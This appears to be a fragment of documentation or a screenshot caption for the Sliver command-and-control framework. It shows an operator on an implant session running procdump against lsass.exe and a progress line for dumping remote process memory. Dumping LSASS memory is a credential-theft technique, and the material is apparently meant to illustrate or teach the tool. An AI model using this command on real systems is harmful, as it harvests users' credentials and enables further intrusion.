 [server] sliver (PRINTED_BANDANA) > procdump -n lsass.exe -s lsass.dmp
⠼ Dumping remote process memory ...